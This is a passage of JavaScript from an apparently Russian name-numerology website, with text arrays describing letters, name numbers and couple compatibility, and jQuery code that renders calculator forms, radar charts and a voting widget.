духовному состоянию. Звук в начале имени говорит о стремлении развиваться на работе, достигать больших успехов. Присутствие Н в отчестве усиливает внимательность и ответственность. В фамилии — такие люди ставят под сомнение любое мнение и доверяют только своему чутью.","стратеги, отличаются развитой интуицией и богатым внутренним миром, четко понимают свои приоритеты в жизни и упорно достигают задуманного. Способность разбираться в своих и чужих эмоциях помогает в общении и жизни. Обладают умением зарабатывать и с толком тратить денежные средства. Повторение О в имени помогает его обладателю быстро подстраиваться под ситуацию и принимать мудрые решения. В отчестве усиливает решительность, в фамилии — самокритичность.","люди, очень бережливые и аккуратные в делах, с педантичным отношением к своей внешности. Обладают сверхверой в свои силы. В любых трудностях самоутверждаются, показывая стойкость характера. Наличие в отчестве говорит о закрытости чувств от внешнего мира. Звук в фамилии — расчетливость и слаженность, четкость действий.","звук придает обладателям твердость и четкость характера, ответственность, дальновидность, уверенность в себе, решительность в поступках. Для второй половинки готовы на любые изменения и даже лишения, будут очень уступчивы и терпеливы. Для брака нередко выбирают близких друзей. Несколько Р дарит мощную энергетику, дающую силу как обладателю, так и его окружению.","прирожденные руководители с блестящими лидерскими качествами. Всегда понимают цели и пути их достижения. Стремятся к постоянному улучшению статуса, благополучию и росту финансового достатка. Это яркие, эпатажные, эмоционально заряженные люди. В отношениях очень разборчивы и требовательны — только бриллиант и не меньше подходит им. По этой причине часто они несчастливы в отношениях и всегда в поиске.","изобретатели с творческим подходом во всем. Пылкость и разнообразие — приоритеты таких личностей. Неординарны и считают, что стоит продумать все тонкости. Такая увлеченность причиняет вред их здоровью, поскольку о нем они помнят в последнюю очередь. Т в имени добавляет мягкости человеку, в отчестве и фамилии — усиливает чувственность и романтизм натуры. Повторение и удвоения звука усиливает такую черту характера, как сострадание.","консерваторы. Дань традициям и стремление соблюдать их — неотъемлемая черта таких личностей. Обладают богатым воображением и способностями в экстрасенсорике. Данный звук усиливает отрицательные черты характера: лживость, хитрость и вероломство. Принимая поспешные ошибочные решения, часто идут на обман. В отношениях уступают и подстраиваются под партнера, но всегда его в чем-то подозревают. Двойственная буква У добавляет гуманности и стремления помогать людям.","крепкий орешек, готовый отстаивать все и вся. Такие люди очень инициативны. Они всегда в центре внимания, притягивают и завораживают своими знаниями и идеями. Стремятся наставлять и подсказывать на благо окружающих — в этом, как им кажется, их предназначение. Они располагают к себе своим дружелюбием и мягким отношением. В отчестве Ф усиливает покладистость и доброту нрава.","человек любит ставить цели и достигать их. Верит только в свои способности, стремится быть авторитетом для окружающих. В какой-то степени набожен. Имеет свое мнение на все, но очень зависим от критики близких. В отношениях проявляет свою симпатию материальными дарами, забывая показывать чувства, заботу и внимание. Двойственность буквы украшает характер личности неординарными подходами к решению любых задач.","амбициозный лидер, который хочет быть в центре внимания и не терпит одиночества. В отношениях тиран и деспот, его пара всегда будет находиться под контролем и зависимости от него. Такие черты, как заносчивость, упорство и огромное самомнение, помогают продвигаться по карьерной лестнице и жить в полном достатке. Присутствие буквы в фамилии — это наличие огромной воли и твердого характера.","защитник и носитель добродетели, свои поступки совершает из гуманных, великодушных побуждений. Главные ценности в жизни — романтика и крепкое семейное счастье. Соблюдая все традиции и устои, часто бывает чересчур доверчив. Повторение звука украшает человека честностью и прямотой характера.","тихие, скромные личности с огромным самообладанием. Дружат с интуицией, подмечают любые особенности, быстро ориентируются в любой ситуации. В отношениях будут счастливы только с человеком схожего характера, т. к. меряют происходящее под особым углом. Буква в фамилии говорит о мужественном характере, в отчестве — добавляет настойчивость и высокую работоспособность.","победители. Постоянное движение, стремление, преодоление — главные особенности характера. Очень щедры по отношению к близким людям. Это отличные друзья, обладающие доброй душой и милосердием во взаимоотношениях.","знак усиливает характеристику предыдущей буквы.","знак в имени придает обладателю мягкость, покладистость, стремление сгладить любую конфликтную ситуацию. Добавляет отходчивости, уравновешенности, скромности и украшает дополнительным обаянием.","буква вносит в характер практичность, хозяйственность, приземленность, справедливость, стремление к материальным ценностям. Наличие в отчестве добавит склонность к планированию и соблюдению распорядка дня. В фамилии — твердость и решительность в суждениях.","усиливает гордыню личности, желание выделиться, соригинальничать, показать себя с лучшей стороны. Повышенная капризность и уверенность в себе не заставят совершать поступки в интересах других людей. В отношениях обладатели буквы надежны, основательны и готовы на страстную любовь. Присутствие в фамилии добавляет педантичности и аккуратности. Повторяясь, Э придает изобретательности и сообразительности.","украшает романтизмом и неотразимостью. Это целеустремленные личности, верующие в правду и спорную истину, что все равны. Часто идеализируют происходящее вокруг, бросаются в омут событий, жертвуя собой. С осторожностью относятся к отношениям и даже легким симпатиям. Но если сделали выбор в любви — преображаются и готовы осчастливить вторую половинку. Повторяясь в инициалах, буква добавляет чувства тревоги и безосновательных переживаний, а также импульсивности действий.","уверенная, цельная личность, обладающая острым умом, решительностью и ехидным языком. Главная цель — добиться высокого положения в обществе. Страстность и сексуальность притягивает противоположный пол, но поклонникам сложно найти точки соприкосновения с неукротимым нравом людей с заглавной Я в имени. Наличие в фамилии усиливает предпринимательские качества. Повторение буквы добавляет властности.","усиливает все черты, добавляя непредсказуемости и эмоциональности в темперамент человека."];
            
            
            
            
            var style="<style>.fimya{text-align:center;background:#F3F7FA; padding:10px;margin-bottom:15px;}"+
                ".imya{padding:15px;margin-bottom:15px;}.btnimya,.btnimya_chislo{cursor:pointer;background:#428bca;border-color:#357ebd;display:block;width:150px;padding:5px 10px 5px 10px;color:#ffffff;margin: 0 auto;}"+
                ".fcalc{clear:both;}.fimya_info{text-align:left;}.fimya_info span{font-weight:bold;font-size:20px;}"+
                ".fctitle{background: #2E75A7;margin-bottom: 0px;position:relative;border-radius:5px 5px 0px 0px;}"+
                ".fctitle i{color:#ffffff;position: absolute;left: 15px;top: 10px;}"+
                ".fctitle div{background: #3683B9;margin-left: 50px;height: 45px;width: auto;color: #fff;font-size: 20px;padding: 12px 15px 12px 15px;box-sizing: border-box;vertical-align: middle;border-radius:0px 5px 0px 0px;}"+
                ".fctitle_chislo{background:#DC5100;}"+
                ".fctitle_chislo div{background:#E06B28;}"+
                ".tempChart{border:solid 1px silver;margin:0px 0px 20px 0px;}"+
                ".chisloinfo span{display: block;text-align: center;margin: 20px 0px 20px 0px;font-size:70px;}"+
                ".imya_next,.imya_next_chislo{color:#3683B9;cursor:pointer;margin-top:15px;}.imya_next:hover{color:blue;}"+
                ".fc_tn {background:#F3F7FA !important;padding:0px;margin-bottom:10px;}"+
                ".fc_tn table td{padding:10px;vertical-align:top;background:#F3F7FA !important;color:#444 !important;border:0px solid #ffffff ;font-weight:normal !important;}"+
                ".fc_tn table tr{background:#F3F7FA !important;}"+
                ".fc_tn .fc_tn_title{font-size:20px; text-align:center;}.ltext{text-align:right;}"+
                ".fcline{width:46%;border-bottom:1px solid #cec9c945 !important;}.lda{display:inline-block;height:20px;background:red;width:50%;opacity:1;}.lnet{display:inline-block;height:20px;background:blue;width:50%;opacity:1;}.fcradio{display:none;}"+
                ".fczifra{font-size:12px;opacity:0;}.fc_box{text-align:center;padding:5px;}.fc_save:hover,.fc_voice:hover{background:#459DDB;}.fc_save,.fc_voice{display:none;cursor:pointer;padding:6px;background:#3683B9;border-radius:5px;color:#ffffff;}.fc_voice{display:inline-block;background:green;}.fc_voice:hover{background:#02bb02}"+
                ".fc_sm{background:#F3F7FA !important;padding:0px;margin-bottom:10px;}.cache{display:none;}"+
                ".fcshare span{font-weight:bold;}.fcshare{text-align:right;}.fc_sm_comment{opacity:0;padding:10px;}.fc_sm_box{margin:10px 0px;text-align:center;padding:5px;}.fc_sm_box select{font-size:15px;font-weight:bold;padding:10px;margin-right:10px;}.fc_sm_save:hover{background:#459DDB;}.fc_sm_save{display:inline-block;cursor:pointer;padding:6px;background:#3683B9;border-radius:5px;color:#ffffff;}"+
                "."+
                "@media only screen and (max-width:1000px){.tempChart1{height:300px !important;}.fctitle div{height:70px;}.fcline{width:auto;}.fc_tn table td{background:#FFFFFF !important;}#custom_html-2{display:none;}}"+
                "</style>";
	        jQuery("body").after(style);
            
            if(jQuery(".fc_bn").length>0){
                var name="";
                var data_bukva="";
                jQuery(".fc_bn").each(function() {
                    name=jQuery(this).attr("data-name").trim();
                    data_bukva=jQuery(this).attr("data-bukva");
                    
                    if(name.length >0){
                        jQuery(this).html(bukva(name,0));
                    }else{
                        
                        if(data_bukva.length >0){
                            jQuery(this).html(bukva(data_bukva,1));
                        }else{
                            
                            jQuery(this).html(bukva_forma());
                        }
                    }
                });
                
                jQuery(".btnimya").live("click",function(){
                    var fc_bn=jQuery(this).closest(".fc_bn");
                    var name = jQuery(fc_bn).find(".imya").val();
                    var str=bukva(name,0);
                    jQuery(fc_bn).html(str);
                    share_fcbn();
                    setankor();
                })
                
                jQuery(".imya_next").live("click",function(){
                    var fc_bn=jQuery(this).closest(".fc_bn");
                    jQuery(fc_bn).html(bukva_forma());
                    share_fcbnf();
                    var dn1=jQuery("#fcbnf").offset().top;
                    jQuery("html, body").animate({scrollTop: dn1}, 1000);
                    setankor();
                })
            }
            function bukva(name,flag_title){
                name = name.toUpperCase();
//console.log(name);
                if(flag_title == 0){
                    $imeni="имени";
                }else{
                    $imeni="";
                }
                var str='<div id="fcbn" class="fctitle"><i class="fa fa-2x fa-question-circle-o" aria-hidden="true"></i><div class="bntitle">Значение букв '+$imeni+' '+name+'</div></div><div class="fimya fimya_info"><noindex>';
                name = [...new Set(name)].join("");
                for(var i = 0; i < name.length; i++){
                    var bukva=name.substr(i,1);
                    var index = arr_bukva.indexOf(bukva);
                    if(index != -1){
                        //console.log(arr_comment[index]);
                        str=str+'<div class="bukvainfo"><span>'+bukva+'</span> — '+arr_comment[index]+'</div>';
                    }
                }
                return str+"<div class=\"imya_next\">Расшифровать другое имя</div></noindex><div class=\"yashare\"></div></div>";
            }
            function bukva_forma(){
                var str='<div id="fcbnf" class="fctitle"><i class="fa fa-2x fa-question-circle-o" aria-hidden="true"></i><div class="bnftitle">Значение букв имени</div></div><div class="fimya"><input placeholder="Введите имя" class="imya"><div class="btnimya btn btn-primary">Расшифровать</div></div>';
                return str;
            }
		var arr_chislo=["1","2","3","4","5","6","7","8","9"];var arr_comment_chislo=["Люди с числом имени 1 — это целеустремленные и успешные лидеры. Они наполнены энергией, которая непрерывно направляет на свершения и новые открытия. Основные черты характера — решительность, смелость, самоуверенность. У Единиц очень развита интуиция, помогающая предугадывать поступки и решения других людей. При достижении целей в их характере часто проявляются такие черты, как высокомерие и эгоизм, которые могут стать помехой в достижении задуманного. Но одновременно это интересные, харизматичные личности, притягивающие людей и заряжающие их своими идеями.","Люди с числом имени 2 — коллективисты. Готовность к сотрудничеству и искреннему общению — главные аспекты во взаимодействии с окружающим миром. Это честные, принципиальные, открытые люди, готовые помогать всем. Окружающие это чувствуют и непременно оценят старания, которые принесут большое благо в жизнь обладателей числа 2. У Двоек хорошее чувство юмора, по их венам течет поток энергии радости. Главное —чувствовать меру в шутках и замечаниях к окружающим.","Люди с числом имени 3 — большие оптимисты по жизни. С первого впечатления обаятельны, внешне приятны и всегда в хорошем расположении духа. Талантливые и эксцентричные, самоуверенные и иногда эгоистичные натуры. Такие личности обладают богатым творческим потенциалом, способны создать неповторимое, любят разнообразие. У Троек большой круг общения — как шапочных знакомых, так и друзей, которые часто используют их в своих интересах, поскольку они помогают многим совершенно бескорыстно.","Обладатели числа имени 4 — это четкие, уверенные люди, на которых можно положиться. Надежность — их кредо. В их действиях, поступках и словах — всегда только правда и благородство. Они аккуратисты и педанты, имеющие порядок и четкий план насчет дел и обязанностей. Очень трудолюбивы, своими достижениями гордятся, поскольку добились всего долгими и уверенными шагами к желаемому. Самая большая неприязнь Четверок — это легкомыслие и небрежность в действиях и словах окружающих. Число 4 говорит также о стратегическом складе ума: все задуманное осмыслено до мелочей, просчитаны все возможные ошибки, продуманы планы отступления и запасные варианты.","Человек с числом имени 5 — путешественник, открыватель неизведанного. Основной навык — умение пользоваться словом. И свои ораторские способности Пятерки используют по максимуму: они генераторы идей и продвижения их в массы. Жизнь вокруг них кипит. Однако, неумение сконцентрироваться на одной идее часто приводит к быстрому переключению на реализацию новых. Поток замыслов несет огромное количество эмоций, которыми сложно управлять. Азарт и переживания приводят к нестандартным событиям и неспособности контролировать свое поведение. Из-за этого Пятерки имеют славу эксцентричных особ.","Доброта, отзывчивость, открытость к людям — основные качества личности числа имени 6. Его обладатели готовы возложить на себя обязательства и ответственность, бороться с несправедливостью и отстаивать кодекс чести. Реализация себя выражается в помощи и сострадании к людям. Шестерки хорошо развиты эстетически: они ценители музыки, живописи и декоративных композиций. Обладают высокими интеллектуальными способностями, любят читать и много знают. В общении охотно делятся своими мыслями, но не навязывают взглядов.","Человек с числом имени 7 отличается развитым интеллектом, отличной смекалкой и сноровистостью, что помогает в реализации интересных идей. Перфекционист во всем: пытается создать идеальное пространство, найти лучшую половинку и быть на передовых позициях в любых ситуациях. Волшебное число имени 7 окутывает своей магией его обладателей, заряжая притягательной для окружающих энергией.","Люди с числом имени 8 — карьеристы. Стремление к руководящим должностям и обладанию материальными благами — приоритетная составляющая их жизненной системы ценностей. Все поставленные задачи они решают благодаря отличной памяти, упорству и смелости. Ответственно выбирают себе друзей, поскольку очень подозрительны, и им сложно решиться на близость.","Люди с числом имени 9 — филантропы по своей природе. Гуманность и милосердие по отношению к окружающим людям — основа их мировоззрения. Энергетика числа способна сделать обладателя очаровательным при минимальных усилиях с его стороны. Ему будет легко располагать к себе других, если он будет излучать тепло и доброту. Заряженная положительным потоком Девятка быстро решает задачи о трудностях на пути. Стремление строить планы в воображении подводит в реальной жизни — возникают необдуманные поступки, действия, решения."];var arr_bukva_chislo={А:1,Б:2,В:3,Г:4,Д:5,Е:6,Ё:7,Ж:8,З:9,И:1,Й:2,К:3,Л:4,М:5,Н:6,О:7,П:8,Р:9,С:1,Т:2,У:3,Ф:4,Х:5,Ч:5,Ц:6,Ч:7,Ш:8,Щ:9,Ъ:1,Ы:2,Ь:3,Э:4,Ю:5,Я:6};
            
            var resu="";
            if(jQuery(".fc_nn").length>0){
                var name="";
                var url="";
                jQuery(".fc_nn").each(function() {
                    name=jQuery(this).attr("data-name").trim();
                    url =jQuery(this).attr("data-url").trim();
                    
                    if(name.length >0){
                        jQuery(this).html(chislo(name,url));
                    }else{
                        
                        jQuery(this).html(chislo_forma());
                    }
                });
                
                jQuery(".btnimya_chislo").live("click",function(){
                    resu ="";
                    var fc_nn=jQuery(this).closest(".fc_nn");
                    var name = jQuery(fc_nn).find(".imya").val();
                    var url  = jQuery(fc_nn).attr("data-url").trim();
                    var str=chislo(name,url);
                    jQuery(fc_nn).html(str);
                    share_fcchislo();
                })
                
                jQuery(".imya_next_chislo").live("click",function(){
                    var fc_nn=jQuery(this).closest(".fc_nn");
                    jQuery(fc_nn).html(chislo_forma());
                    share_fcchislof();
                    var dn1=jQuery("#fcchislof").offset().top;
                    jQuery("html, body").animate({scrollTop: dn1}, 1000);
                })
            }

            function chislo(name,url){
                name = name.toUpperCase();
                var str='<div id="fcchislo" class="fctitle fctitle_chislo"><i class="fa fa-2x fa-bookmark-o" aria-hidden="true"></i><div class="titlefcchislo">Число имени '+name+'</div></div><div class="fimya fimya_info">';
                var sum=0;
                for(var i = 0; i < name.length; i++){
                    var bukva=name.substr(i,1);
                    var sum=sum+parseInt(arr_bukva_chislo[bukva]);
                    resu = resu + bukva+" ("+parseInt(arr_bukva_chislo[bukva])+") + ";
                }
                resu = resu.substr(0,(resu.length-2));
                resu = resu + " = "+sum;
                    var number=summa_zifra(sum);
                    var index = arr_chislo.indexOf(number);
                    if(index != -1){
                        var href="";
                        if(url){
                               href= url.replace(/%/g, number);
                               href=' <a target=_blank href="'+href+'">Подробнее...</a>'
                        }
                        str=str+'<div class="chisloinfo"><span>'+number+'</span><div>'+resu+'</div>'+arr_comment_chislo[index]+href+'</div>';
                    }

                return str+"<div class=\"imya_next_chislo\">Расшифровать другое имя</div></div>";
            }
            function chislo_forma(){
                var str='<div id="fcchislof" class="fctitle fctitle_chislo"><i class="fa fa-2x fa-bookmark-o" aria-hidden="true"></i><div class="titlefcchislof">Число имени</div></div><div class="fimya"><input placeholder="Введите имя" class="imya"><div class="btnimya_chislo btn btn-primary">Расшифровать</div></div>';
                return str;
            }


            function summa_zifra(val){

                if(!val){
                        return;
                }
                val =val.toString();
                val =val.replace(/[^\d]/g, "");
//console.log("Val: "+val);
            //console.log(val.length);
                var sum=0;
                var znak="";
                resu = resu + " = ";
                for(var i=0;i<val.length;i++){
                    znak = val.substring(i,i+1);
                    if(znak){
            //console.log(znak) ;
                      sum=sum+parseInt(znak);
                      resu = resu + znak+" + ";
                    }
                }
                resu = resu.substr(0,(resu.length-2));
                resu = resu + " = "+sum;

            //console.log(sum.toString().length);

                if(sum.toString().length != 1){
                    sum = summa_zifra(sum.toString());
                }

                return sum.toString();

                //if(sum.length)

            }


		
	        
            if(jQuery(".fc_temp").length>0){
                var heightChart="";
               if(device.mobile()){
                   heightChart='height="300"';
                }
                var tbl=1;
                var labels=new Array();
                var dataset=new Array();
                var title=jQuery(".fc_temp").attr("data-title");
                if(!title){
                    title = "Темперамент";
                }
                
                
                var first=0;
                jQuery(".fc_temp").find("tr").each(function(indx, element1) {
                   if(first>0){
                        var td=jQuery(element1).find("td");
                        labels.push(jQuery(td[0]).html());
                        dataset.push(jQuery(td[1]).html());
                   }
                   first++;
                })
//console.log(labels);
//console.log(dataset);
                jQuery(".fc_temp").after('<canvas id="tbl1" class="tempChart" '+heightChart+'></canvas>');
                var ctx = document.getElementById("tbl1").getContext("2d");
                var myRadarChart = new Chart(ctx, {
                    type: "radar",
                    data: {"labels":labels,"datasets":[{"label":title,"data":dataset,"fill":true,"backgroundColor":"rgba(220, 81, 0, 0.8)"}]},
                    options:{responsive: true,legend:{display:true,labels:{fontSize:20}},scale:{ticks:{beginAtZero: true},pointLabels:{fontSize:12}},elements:{line:{tension:0,borderWidth:3}} }
                });
            }
	    
        
        if(jQuery(".fc_temperament").length>0){

           var arr_name_temperaments=["Общительность","Воля","Чувствительность","Раздражительность","Независимость","Жизнерадостность","Надежность","Чувство юмора"];

            var heightChart="";
           if(device.mobile()){
               heightChart='height="300"';
            }
            var tbl=1;
            var labels1=new Array();
            var labels2=new Array();
            var dataset=new Array();
            var title=jQuery(".fc_temperament").attr("data-title");
            if(!title){
                title = "Темперамент";
            }
            var man = jQuery(".fc_temperament").attr("data-name");
            var woman = jQuery(".fc_temperament").attr("data-name-woman");
            var proz = jQuery(".fc_temperament").attr("data-proz");
            jQuery(".proz_charakter").html(proz);

            var arr_man_tmp = man.split(",");
            var arr_man=new Array();
            for(var i=0;i<arr_man_tmp.length;i++){
                labels1.push(arr_name_temperaments[i]);
                arr_man.push(arr_man_tmp[i]);
            }
            var arr_woman_tmp = woman.split(",");
            var arr_woman=new Array();
            for(var i=0;i<arr_woman_tmp.length;i++){
                arr_woman.push(arr_woman_tmp[i]);
            }
            //console.log(labels1);
            //console.log(arr_man);
            //console.log(arr_woman);
            var man = jQuery(".fc_temperament").attr("data-man");
            var woman = jQuery(".fc_temperament").attr("data-woman");
            //jQuery(".fc_temperament").after('<canvas id="tbl_template" class="tempChart" ></canvas>');

            var ctx = document.getElementById("tbl_template").getContext("2d");
//console.log(ctx);
            var myRadarChart = new Chart(ctx, {
                type: "radar",
                data: {
                    "labels":labels1,
                    "datasets":[
                        {"label":man,"data":arr_man,"fill":true,"backgroundColor":"rgba(54, 162, 235, 0.2)","borderColor":"rgb(54, 162, 235)","pointBackgroundColor":"rgb(54, 162, 235)","pointBorderColor":"#fff","pointHoverBackgroundColor":"#fff","pointHoverBorderColor":"rgb(54, 162, 235)"},
                        {"label":woman,"data":arr_woman,"fill":true,"backgroundColor":"rgba(255, 99, 132, 0.2)","borderColor":"rgb(255, 99, 132)","pointBackgroundColor":"rgb(255, 99, 132)","pointBorderColor":"#fff","pointHoverBackgroundColor":"#fff","pointHoverBorderColor":"rgb(255, 99, 132)"}
                    ]
                },
                options:{
                    responsive: true,
                    legend:{display:true,labels:{fontSize:20}},
                    scale:{
                        ticks:{beginAtZero: true},
                        pointLabels:{fontSize:12}
                    },
                    elements:{
                        line:{tension:0,borderWidth:1}
                    }
                }
            });


        }
    
	        
            if(jQuery(".fc_tn").length>0){
                var heightChart="";
               if(device.mobile()){
                   heightChart='height="300"';
                }
             jQuery.ajax({
	           url: "/aa.php?action=tn",
	           type: "POST",
	 	       data:"vs="+jQuery(".fc_tn").attr("data-vs")+"&name="+encodeURIComponent(jQuery(".fc_tn").attr("data-name")),
	           success: function(data){
	        	 jQuery(".fc_tn").html(data);
                 share_fctn();
                 setankor();
	           }
	         });
              jQuery(".fcradio").live("click",function(){
                  jQuery(this).closest("tr").find(".fcradio").removeAttr("checked");
                  jQuery(this).attr("checked","checked");
                    if(jQuery("#list_project_select tr").length == jQuery(".fcradio:checked").length){
                        jQuery(".fc_save").css("display","inline-block");
                    }

              })
              jQuery(".fc_voice").live("click",function(){
                    jQuery(".fcradio").css("display","block");
                    jQuery(".lda,.lnet").css("display","none");
                    jQuery(this).css("display","none");
                    jQuery(".fcline").css("cssText","border-bottom:0px solid #ffffff !important;width:10% !important");
              })


              jQuery(".fc_save").live("click",function(){
                    var str="";
                    jQuery("#list_project_select tr").each(function(ind,element){
                        var r1 = jQuery(this).find(".fcr1").prop("checked")?1:0;
                        var r2 = jQuery(this).find(".fcr2").prop("checked")?1:0;
                        str=str+r1+":"+r2+";";
                    })
                    jQuery.ajax({
        	           url: "/aa.php?action=tns",
        	           type: "POST",
        	 	       data:"dat="+str+"&name="+encodeURIComponent(jQuery(".fc_tn").attr("data-name"))+"&vs="+jQuery(".fc_tn").attr("data-vs"),
        	           success: function(data){
        	        	 jQuery(".fc_box").html("Спасибо за голосование");
        	        	 //jQuery(".fczifra").css("display","block");
                         jQuery(".fczifra").animate({opacity:"0.7"},500);
                         jQuery(".lda,.lnet").css("display","inline-block");
                         jQuery(".lda,.lnet").animate({opacity:"0.7"},500);
                         jQuery(".fcradio").closest("td").css("display","none");
                         jQuery(".fcline").css("cssText","border-bottom:0px solid #ffffff !important;width:46% !important");
        	           }
        	         });
              })
            }
	    var arr_chislo_sov=["1","2","3","4","5","6","7","8","9"];var arr_comment_chislo_sov=["<p><strong>Совместимость имен: %1 и %2</strong></p><p><strong></strong>Нумерологический код пары &mdash; 1</p><p><strong> </strong></p><p>&bull; Совместимость в любви: <span class=prozs>50</span>%</p><p>&bull; Совместимость в браке: <span class=prozs>70%</span></p><p>&bull; Тип отношений:&nbsp;Вместе против всех</p><p></p><p>Пара образовалась в результате совместной деятельности, сильных переживаний или общих радостных моментов. В такие минуты вам казалось, что ваш союз задуман высшими силами, и вместе вы свернете горы &mdash; это чувство стало точкой соприкосновения. Но личные интересы настолько разные, что много времени вы проводите по отдельности. Это не всегда плохо. Находите время для совместных встреч и проявляйте свою любовь к партнеру, чтобы избежать лишних ссор и неурядиц. Объединяясь, проявляете поддержку, демонстрируйте взаимность, не скрывайте намерения &mdash; в этом сила ваших отношений.</p>","<p><strong>Совместимость имен: %1 и %2</strong></p><p><strong></strong></p><p><strong> </strong>Нумерологический код пары &mdash; 2</p><p></p><p>&bull; Совместимость в любви: 80%</p><p>&bull; Совместимость в браке: 100%</p><p>&bull; Тип отношений: Единение душ</p><p></p><p>Отношения, закольцованные в бесконечность взаимных чувств к друг другу. Стабильные и ровные, они идут своим чередом с этапа формирования до крепкого семейного союза. Построены на взаимной привязанности и зависимости от партнера. Оба готовы идти на уступки, поддерживая и понимая друг друга в любой ситуации. Это крепкий союз, где каждый уверен в партнере, как в себе самом. Возможны мелкие ссоры, которых не избежать в любой паре, но это только увеличивает степень доверия после примирения.</p>","<p><strong>Совместимость имен: %1 и %2</strong></p><p><strong></strong></p><p>Нумерологический код пары &mdash; 3</p><p><strong> </strong></p><p>&bull; Совместимость в любви: 70%</p><p>&bull; Совместимость в браке: 30%</p><p>&bull; Тип отношений: Борьба и единство противоположностей</p><p></p><p>Союз с разными взглядами на семейные ценности и отношение к друг другу. Партнеры настолько разные, что на постоянной основе соперничают и выясняют отношения в непрерывном процессе. Одновременно с этим хотят быть рядом, видя в партнере притягательную непохожесть. Желание обоих быть в лидерских позициях приводит к частым конфликтам. Сильное сексуальное влечение не позволяет надолго расставаться, но однажды усталость заставит&nbsp;прекратить отношения. Это скорее будет яркий, изматывающий накалом эмоций роман, чем брак на всю жизнь.</p>","<p><strong>Совместимость имен: %1 и %2</strong></p><p><strong></strong></p><p>Нумерологический код пары &mdash; 4</p><p><strong></strong></p><p>&bull; Совместимость в любви: 60%</p><p>&bull; Совместимость в браке: 90%</p><p>&bull; Тип отношений: Теплота и легкость</p><p></p><p>Самый благоприятный союз &mdash; отношения, построенные на доверии и полном единении во взглядах. Комфорт, уют и бережное отношение со стороны обоих партнеров, которых заботит взаимное благо. Сдержанность и запас терпения ко второй половинке отклоняет большинство ссор. Главное &mdash; не накапливать мелких недомолвок, чтобы избежать больших конфликтов. Иногда в таких ровных отношениях не хватает страсти и искры чувств, которые с годами сходят на нет. Мелкие неожиданные сюрпризы помогут пронести теплоту и легкость через года отношений.</p>","<p><strong>Совместимость имен: %1 и %2</strong></p><p><strong></strong></p><p>Нумерологический код пары &mdash; 5</p><p><strong> </strong></p><p>&bull; Совместимость в любви: 100%</p><p>&bull; Совместимость в браке: 60%</p><p>&bull; Тип отношений: Пламя страсти</p><p></p><p>С первой встречи в паре вспыхивает неподдельный интерес к друг другу. Страсть и желание к партнеру кружат голову и притягивают на начальном этапе отношений. Головокружительный секс &mdash; всепоглощающий фактор в паре, но страсть со временем утихает, и им становится скучно, что приводит к расставанию. Возможность продолжения союза кроется в поиске иных точек соприкосновения для существования вместе, решения вопросов быта и планирования совместного будущего. Главное &mdash; здраво оценить возможность длительных отношений.</p>","<p><strong>Совместимость имен: %1 и %2</strong></p><p><strong></strong></p><p>Нумерологический код пары &mdash; 6</p><p><strong></strong></p><p>&bull; Совместимость в любви: 40%</p><p>&bull; Совместимость в браке: 80%</p><p>&bull; Тип отношений: Традиции прежде всего</p><p></p><p>Общие взгляды на жизненные ценности являются определяющими в данной паре: им удобно вместе по одной причине &mdash; так правильно, это устои, нормы, ценности общества. Ориентир на создание семейного очага сближает. В такой паре быстро переходят к этапу формирования серьезных отношений, а вскоре и семьи. Главное в таких союзах &mdash; не упустить важность личной привязанности друг к другу. Недостаток эмоций приводит к непониманию и состоянию одиночества рядом с близким человеком, с которым связывает все и ничего одновременно.</p>","<p><strong>Совместимость имен: %1 и %2</strong></p><p><strong></strong></p><p>Нумерологический код пары &mdash; 7</p><p><strong></strong></p><p>&bull; Совместимость в любви: 45%</p><p>&bull; Совместимость в браке: 80%</p><p>&bull; Тип отношений: Привязанность и дружба</p><p></p><p>Пара сформировалась из дружеских отношений, крепких, но достаточно прохладных. Частое совместное времяпрепровождение, ежедневное участие в жизни друг друга сплотило и крепко привязало. Круг ваших интересов, знакомых и дел настолько близок и одинаков, что это может привести к желанию отстаивать личную свободу и потребность в единении. Это в дальнейшем приводит к ссорам и разногласиям. Привязанность и зависимость &mdash; не всегда путь к формированию удачного союза. Они же могут стать причиной разрыва впоследствии.</p>","<p><strong>Совместимость имен: %1 и %2</strong></p><p><strong></strong></p><p>Нумерологический код пары &mdash; 8</p><p>&bull; Совместимость в любви: 40%</p><p>&bull; Совместимость в браке: 70%</p><p>&bull; Тип отношений: Тандем ума и выгоды</p><p></p><p>Пара запрограммированных людей, у которых всегда сформирован план действий, поступков и слов. Никогда не рискуют и не связываются с сомнительными делами. В союзе каждый чувствует себя удобно, находясь под некой защитой выработанных правил. В отношениях обычно нет места лишним чувствам, глубокой привязанности и спонтанной теплоте. Такой ровный, продуманный союз может впоследствии лопнуть по причине отсутствия истинной любви.</p>","<p><strong>Совместимость имен: %1 и %2</strong></p><p><strong></strong></p><p>Нумерологический код пары &mdash; 9</p><p><strong> </strong></p><p>&bull; Совместимость в любви: 90%</p><p>&bull; Совместимость в браке: 80%</p><p>&bull; Тип отношений: Все или ничего</p><p></p><p>Они настолько разные, но так хотят быть вместе. Главная задача пары &mdash; найти точки соприкосновения в своей противоположности. Пытаясь сломить другого или завладеть контролем над партнером, используют любые методы и постоянно соперничают. Отношения завязаны на сильной страсти, которая подогревается и в дальнейшем их личной игрой &mdash; соревнованием, где каждый стремится обойти, встать на ступень выше по значимости для другого, вызвать чувства и влюбить еще сильнее. Из-за этого они конфликтуют, но и разряжают застоявшуюся атмосферу быта. У них есть все шансы провести счастливо всю жизнь друг с другом.</p>"];var arr_comment2_chislo_sov=["<p><strong>Совместимость имен: %1 и %2</strong></p><p><strong></strong>Нумерологический код пары &mdash; 1</p><p><strong> </strong></p><p>&bull; Совместимость в любви: <span class=prozs>50</span>%</p><p>&bull; Совместимость в браке: <span class=prozs>70</span>%</p><p>&bull; Тип отношений:&nbsp;Вместе против всех</p><p></p><p>Любовь в этой паре не бывает с первого и даже со второго-третьего взгляда. Часто они сходятся, когда знакомы давно: вместе учатся, работают или имеют общее увлечение. Долго присматриваются друг к другу и находят много точек соприкосновения. В один момент люди решают создать союз, чтобы вместе противостоять жизненным вызовам. Даже если в паре есть сильные чувства, партнеры не привязаны слишком сильно, имеют личное пространство и время, что помогает надолго сохранить замечательные отношения и крепкую семью. Ссоры возникают на почве желания одного партнера контролировать другого.</p>","<p><strong>Совместимость имен: %1 и %2</strong></p><p><strong></strong></p><p><strong> </strong>Нумерологический код пары &mdash; 2</p><p></p><p>&bull; Совместимость в любви: <span class=prozs>80</span>%</p><p>&bull; Совместимость в браке: <span class=prozs>100</span>%</p><p>&bull; Тип отношений: Единение душ</p><p></p><p>В таких отношениях главное &mdash; любовь и полное взаимопонимание. Чувства возникают сразу, сначала бурные и страстные, потом переходят в ровные и стабильные, но не менее волнующие. 